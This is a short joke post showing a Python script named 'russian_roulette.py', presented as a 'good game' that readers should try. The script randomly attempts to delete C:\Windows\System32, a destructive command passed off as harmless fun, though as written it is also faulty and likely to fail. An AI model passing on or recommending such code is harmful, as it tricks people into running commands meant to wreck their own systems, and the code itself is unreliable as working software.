 U should try this
russian_roulette.py X
D: > russian_roulette.py
1 import random
2 import os
3
4 if random.randint(0, 6) == 1:
5 os.remove("C:\Windows\System32")
Its a good game